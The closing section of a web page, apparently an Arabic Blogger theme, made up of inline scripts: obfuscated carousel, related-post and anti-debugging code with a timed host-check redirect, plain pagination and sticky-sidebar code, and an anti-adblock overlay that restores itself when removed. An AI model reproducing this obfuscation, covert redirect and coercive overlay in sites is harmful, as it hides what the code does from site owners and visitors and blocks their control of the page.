_0xfc4ax87){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b6],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x2b5],_0x3b50[0x1d2]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b8],_0x3b50[0x1a7])](_0x3b50[0x2b7])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2ba],_0x3b50[0x18f])](_0x3b50[0x2b9])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2bc],_0x3b50[0x17d])](_0x3a6d(_0x3b50[0x2bb],_0x3b50[0x171]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2be],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2bd],_0x3b50[0x1e1]))){$(_0x3a6d(_0x3b50[0x2c1],_0x3b50[0x169]))[_0x3b50[0x187]](_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x2c0],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x2bf],_0x3b50[0x1a4])]());setTimeout(function(){window[_0x3a6d(_0x3b50[0x2c6],_0x3b50[0x191])][_0x3a6d(_0x3b50[0x2c5],_0x3b50[0x18f])](_0xfc4ax82[_0x3a6d(_0x3b50[0x2c4],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x2c3],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x2c2],_0x3b50[0x1ab])]())},0x2710)}}}}}}}}}}});$(_0x3a6d(_0x3b50[0x2c9],_0x3b50[0x15d]))[_0x3a6d(_0x3b50[0x2c8],_0x3b50[0x16e])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x64\x6F\x74\x73":!![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0xbb8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2cf],_0x3b50[0x1b1]))[_0x3a6d(_0x3b50[0x2ce],_0x3b50[0x198])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x61\x6E\x69\x6D\x61\x74\x65\x4F\x75\x74":_0x3a6d(_0x3b50[0x2ca],_0x3b50[0x165]),"\x61\x6E\x69\x6D\x61\x74\x65\x49\x6E":_0x3a6d(_0x3b50[0x2cb],_0x3b50[0x1b1]),"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2cc],_0x3b50[0x1ec]),_0x3a6d(_0x3b50[0x2cd],_0x3b50[0x1b3])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2d1],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d0],_0x3b50[0x1ff])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":![],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x3}}});$(_0x3a6d(_0x3b50[0x2d5],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d4],_0x3b50[0x1db])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3b50[0x2d2],_0x3b50[0x2d3]],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x3},1000:{"\x69\x74\x65\x6D\x73":0x4}}});$(_0x3a6d(_0x3b50[0x2d9],_0x3b50[0x198]))[_0x3b50[0x2d8]]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2d6],_0x3b50[0x1e1]),_0x3a6d(_0x3b50[0x2d7],_0x3b50[0x1e1])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x3e8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x1}}});var PnavMBNprevText=_0x3a6d(_0x3b50[0x2da],_0x3b50[0x1a2]);var PnavMBNextText=_0x3b50[0x2db];var navMBNprevMsg=_0x3a6d(_0x3b50[0x2dc],_0x3b50[0x1a2]);var navMBNextMsg=_0x3b50[0x2dd];$(_0x3b50[0x30b])[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){$(_0x3b50[0x2df])[_0x3a6d(_0x3b50[0x2de],_0x3b50[0x178])](PnavMBNprevText),$(_0x3a6d(_0x3b50[0x2e0],_0x3b50[0x183]))[_0x3b50[0x257]](navMBNprevMsg),$(_0x3a6d(_0x3b50[0x2e2],_0x3b50[0x226]))[_0x3a6d(_0x3b50[0x2e1],_0x3b50[0x1c6])](PnavMBNextText),$(_0x3a6d(_0x3b50[0x2e4],_0x3b50[0x1a2]))[_0x3a6d(_0x3b50[0x2e3],_0x3b50[0x17d])](navMBNextMsg);var _0xfc4ax8c=$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2e5],_0x3b50[0x1ff])),_0xfc4ax8d=$(_0x3a6d(_0x3b50[0x2e8],_0x3b50[0x1ec]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x2e7],_0x3b50[0x196]));$[_0x3a6d(_0x3b50[0x2f9],_0x3b50[0x226])]({"\x75\x72\x6C":_0xfc4ax8c,"\x74\x79\x70\x65":_0x3a6d(_0x3b50[0x2e9],_0x3b50[0x1ff]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x2ea],_0x3b50[0x1d4]))[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax8e=PnavMBNprevText,_0xfc4ax8f=_0x3b50[0x14c],_0xfc4ax90=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2ed],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x2ec],_0x3b50[0x1d2]))[_0x3a6d(_0x3b50[0x2eb],_0x3b50[0x15b])](),_0xfc4ax91=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2f1],_0x3b50[0x191])](_0x3a6d(_0x3b50[0x2f0],_0x3b50[0x16c]))[_0x3a6d(_0x3b50[0x2ef],_0x3b50[0x198])](_0x3a6d(_0x3b50[0x2ee],_0x3b50[0x15f]));if(void(0x0)=== _0xfc4ax91){var _0xfc4ax91=noThumbnail};_0xfc4ax8f+= _0x3a6d(_0x3b50[0x2f2],_0x3b50[0x174])+ _0xfc4ax8d+ _0x3b50[0x2f3]+ _0xfc4ax91+ _0x3b50[0x2f4]+ _0xfc4ax8e+ _0x3a6d(_0x3b50[0x2f5],_0x3b50[0x1ad])+ _0xfc4ax90+ _0x3b50[0x2f6]+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x2f7],_0x3b50[0x1ab]),$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x2f8],_0x3b50[0x1ad])](_0xfc4ax8f)}}),$[_0x3a6d(_0x3b50[0x30a],_0x3b50[0x1c4])]({"\x75\x72\x6C":_0xfc4ax8d,"\x74\x79\x70\x65":_0x3b50[0x2fa],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2fd],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2fc],_0x3b50[0x1e1]))[_0x3a6d(_0x3b50[0x2fb],_0x3b50[0x17f])](),_0xfc4ax92=PnavMBNextText,_0xfc4ax93=_0x3b50[0x14c],_0xfc4ax94=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x300],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2ff],_0x3b50[0x1f0]))[_0x3a6d(_0x3b50[0x2fe],_0x3b50[0x18f])](),_0xfc4ax95=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x302],_0x3b50[0x196]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x301],_0x3b50[0x1f0]));if(void(0x0)=== _0xfc4ax95){var _0xfc4ax95=noThumbnail};_0xfc4ax93+= _0x3a6d(_0x3b50[0x303],_0x3b50[0x226])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x304],_0x3b50[0x1d2])+ _0xfc4ax95+ _0x3a6d(_0x3b50[0x305],_0x3b50[0x18d])+ _0xfc4ax92+ _0x3a6d(_0x3b50[0x306],_0x3b50[0x1a4])+ _0xfc4ax94+ _0x3a6d(_0x3b50[0x307],_0x3b50[0x169])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x308],_0x3b50[0x191]),$(_0x3a6d(_0x3b50[0x309],_0x3b50[0x167]))[_0x3b50[0x187]](_0xfc4ax93)}})});function _0x3e55b3(_0xfc4ax97){function _0xfc4ax98(_0xfc4ax99){if( typeof _0xfc4ax99=== _0x3a6d(_0x3b50[0x30c],_0x3b50[0x183])){return function(_0xfc4ax9a){}[_0x3a6d(_0x3b50[0x310],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x30f],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x30e],_0x3b50[0x1b1])](_0x3a6d(_0x3b50[0x30d],_0x3b50[0x17d]))}else {if((_0x3b50[0x14c]+ _0xfc4ax99/ _0xfc4ax99)[_0x3a6d(_0x3b50[0x311],_0x3b50[0x1fc])]!== 0x1|| _0xfc4ax99% 0x14=== 0x0){(function(){return !![]}[_0x3a6d(_0x3b50[0x316],_0x3b50[0x223])](_0x3a6d(_0x3b50[0x314],_0x3b50[0x1d7])+ _0x3b50[0x315])[_0x3a6d(_0x3b50[0x313],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x312],_0x3b50[0x1db])))}else {(function(){return ![]}[_0x3a6d(_0x3b50[0x31a],_0x3b50[0x1e1])](_0x3a6d(_0x3b50[0x319],_0x3b50[0x17f])+ _0x3b50[0x315])[_0x3b50[0x318]](_0x3a6d(_0x3b50[0x317],_0x3b50[0x194])))}};_0xfc4ax98(++_0xfc4ax99)}try{if(_0xfc4ax97){return _0xfc4ax98}else {_0xfc4ax98(0x0)}}catch(_0x4f5a10){}}function _0x123e98(_0xfc4ax9c){function _0xfc4ax9d(_0xfc4ax9e){if( typeof _0xfc4ax9e=== _0x5eb9(_0x439d[1479],_0x439d[704])){return function(_0xfc4ax9f){}[_0x5eb9(_0x439d[1483],_0x439d[685])](_0x5eb9(_0x439d[1482],_0x439d[737]))[_0x5eb9(_0x439d[1481],_0x439d[903])](_0x5eb9(_0x439d[1480],_0x439d[773]))}else {if((_0x439d[668]+ _0xfc4ax9e/ _0xfc4ax9e)[_0x5eb9(_0x439d[1484],_0x439d[762])]!== 0x1|| _0xfc4ax9e% 0x14=== 0x0){(function(){return !![]}[_0x5eb9(_0x439d[1489],_0x439d[735])](_0x5eb9(_0x439d[1487],_0x439d[704])+ _0x5eb9(_0x439d[1488],_0x439d[888]))[_0x5eb9(_0x439d[1486],_0x439d[791])](_0x5eb9(_0x439d[1485],_0x439d[735])))}else {(function(){return ![]}[_0x5eb9(_0x439d[1494],_0x439d[875])](_0x5eb9(_0x439d[1492],_0x439d[1035])+ _0x5eb9(_0x439d[1493],_0x439d[799]))[_0x5eb9(_0x439d[1491],_0x439d[701])](_0x5eb9(_0x439d[1490],_0x439d[781])))}};_0xfc4ax9d(++_0xfc4ax9e)}try{if(_0xfc4ax9c){return _0xfc4ax9d}else {_0xfc4ax9d(0x0)}}catch(_0x4f72e3){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var postperpage=MBMaxResul;
var numshowpage=3;
var upPageWord='«';
var downPageWord='»';
var urlactivepage=location.href;
var home_page="/";

//code
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>صفحة "+nomerhal+' من '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage pagnext"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

//code
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(o(t,e),!0)}function o(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parents().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),0==n.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,e(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(i("body").width()<n.options.minWidth)e();else if(n.options.disableOnResponsiveLayouts&&n.sidebar.outerWidth("none"==n.sidebar.css("float"))+50>n.container.width())e();else{var s=i(document).scrollTop(),d="static";if(s>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var r,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+o(n.container),f=0+t.additionalMarginTop;r=n.stickySidebar.outerHeight()+c+p<i(window).height()?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-s+n.paddingTop,g=l-s-n.paddingBottom-n.marginBottom,u=n.stickySidebar.offset().top-s,S=n.previousScrollTop-s;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(u+=S),"stick-to-top"==n.options.sidebarBehavior&&(u=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(u=r-n.stickySidebar.outerHeight()),u=S>0?Math.min(u,f):Math.max(u,r-n.stickySidebar.outerHeight()),u=Math.max(u,h),u=Math.min(u,g-n.stickySidebar.outerHeight());var m=n.container.height()==n.stickySidebar.outerHeight();d=(m||u!=f)&&(m||u!=r-n.stickySidebar.outerHeight())?s+u-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var y=i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:a(n.stickySidebar)+"px",transform:"translateY("+u+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-y+"px",top:"0px"})}else if("absolute"==d){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="translateY("+(s+u-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",k.top="0px"),k.width=a(n.stickySidebar)+"px",k.left="",n.stickySidebar.css(k)}else"static"==d&&e();"static"!=d&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=s}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}function a(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

//]]>
</script>
<div id='downfooter'></div>
<a href='#' id='slidetop'><i class='fa fa-chevron-up' title='Slide up'></i></a><a href='#' id='slidebottom'><i class='fa fa-chevron-down' title='Slide down'></i></a>
<script type='text/javascript'>
//<![CDATA[
!function(o){o(window).scroll(function(){o(this).scrollTop()>75?(o("#slidetop").removeAttr("href"),o("#slidetop").fadeIn()):o("#slidetop").fadeOut()}),o(function(){o("#slidetop").click(function(){return o("html, body").animate({scrollTop:0},"slow"),!1})})}(jQuery),function(o){o(window).scroll(function(){o(this).scrollTop()<0?(o("#slidebottom").removeAttr("href"),o("#slidebottom").fadeOut()):o("#slidebottom").fadeIn()}),o(function(){o("#slidebottom").click(function(){return o("html, body").animate({scrollTop:$("#downfooter").offset().top},"slow"),!1})})}(jQuery);
//]]>
</script>
<div id='h237'>
</div>
<script>
window.document.getElementById("h237").parentNode.removeChild(window.document.getElementById("h237"));
(function(l, m) {
    function n(a) {
        a && h237.nextFunction()
    }
    var h = l.document,
        p = ["i", "s", "u"];
    n.prototype = {
        rand: function(a) {
            return Math.floor(Math.random() * a)
        },
        getElementBy: function(a, b) {
            return a ? h.getElementById(a) : h.getElementsByTagName(b)
        },
        getStyle: function(a) {
            var b = h.defaultView;
            return b && b.getComputedStyle ? b.getComputedStyle(a, null) : a.currentStyle
        },
        deferExecution: function(a) {
            setTimeout(a, 250)
        },
        insert: function(a, b) {
            var e = h.createElement("span"),
                d = h.body,
                c = d.childNodes.length,
                g = d.style,
                f = 0,
                k = 0;
            if ("h237" == b) {
                e.setAttribute("id", b);
                g.margin = g.padding = 0;
                g.height = "100%";
                for (c = this.rand(c); f < c; f++) 1 == d.childNodes[f].nodeType && (k = Math.max(k, parseFloat(this.getStyle(d.childNodes[f]).zIndex) || 0));
                k && (e.style.zIndex = k + 1);
                c++
            }
            e.innerHTML = a;
            d.insertBefore(e, d.childNodes[c - 1])
        },
        displayMessage: function(a) {
            var b = this;
            a = "abisuq".charAt(b.rand(5));
            b.insert("<" + a + '><img src="http://cdn.top4top.net/i_48f0af11a11.png" height="350" width="699" alt="" /> <a href="JavaScript:window.location.reload()">Reload</a>' + ("</" + a + ">"), "h237");
            h.addEventListener && b.deferExecution(function() {
                b.getElementBy("h237").addEventListener("DOMNodeRemoved", function() {
                    b.displayMessage()
                }, !1)
            })
        },
        i: function() {
            for (var a = "DivTopAd,ad-zone-1,ad_190x90,ads-sticky,iqadtile5,leftframeAD,tobsideAd,ad,ads,adsense".split(","), b = a.length, e = "", d = this, c = 0, g = "abisuq".charAt(d.rand(5)); c < b; c++) d.getElementBy(a[c]) || (e += "<" + g + ' id="' + a[c] + '"></' + g + ">");
            d.insert(e);
            d.deferExecution(function() {
                for (c = 0; c < b; c++)
                    if (null == d.getElementBy(a[c]).offsetParent || "none" == d.getStyle(d.getElementBy(a[c])).display) return d.displayMessage("#" + a[c] + "(" + c + ")");
                d.nextFunction()
            })
        },
        s: function() {
            var a = {
                    'pagead2.googlesyndic': 'google_ad_client',
                    'js.adscale.de/getads': 'adscale_slot_id',
                    'get.mirando.de/miran': 'adPlaceId'
                },
                b = this,
                e = b.getElementBy(0, "script"),
                d = e.length - 1,
                c, g, f, k;
            h.write = null;
            for (h.writeln = null; 0 <= d; --d)
                if (c = e[d].src.substr(7, 20), a[c] !== m) {
                    f = h.createElement("script");
                    f.type = "text/javascript";
                    f.src = e[d].src;
                    g = a[c];
                    l[g] = m;
                    f.onload = f.onreadystatechange = function() {
                        k = this;
                        l[g] !== m || k.readyState && "loaded" !== k.readyState && "complete" !== k.readyState || (l[g] = f.onload = f.onreadystatechange = null, e[0].parentNode.removeChild(f))
                    };
                    e[0].parentNode.insertBefore(f, e[0]);
                    b.deferExecution(function() {
                        if (l[g] === m) return b.displayMessage(f.src);
                        b.nextFunction()
                    });
                    return
                }
            b.nextFunction()
        },
        u: function() {
            var a = "ad&adv_keywords=,-page-peel/,/adchain.,/adfootright.,/adsxml/ad,/adyard300.,/impopup/ad,/loadadsparam.,/meme_ad.,_adshare.".split(","),
                b = this,
                e = b.getElementBy(0, "img"),
                d, c;
            e[0] !== m && e[0].src !== m && (d = new Image, d.onload = function() {
                c = this;
                c.onload = null;
                c.onerror = function() {
                    p = null;
                    b.displayMessage(c.src)
                };
                c.src = e[0].src + "#" + a.join("")
            }, d.src = e[0].src);
            b.deferExecution(function() {
                b.nextFunction()
            })
        },
        nextFunction: function() {
            var a = p[0];
            a !== m && (p.shift(), this[a]())
        }
    };
    l.h237 = h237 = new n;
    h.addEventListener ? l.addEventListener("load", n, !1) : l.attachEvent("onload", n)
})(window);
</script>

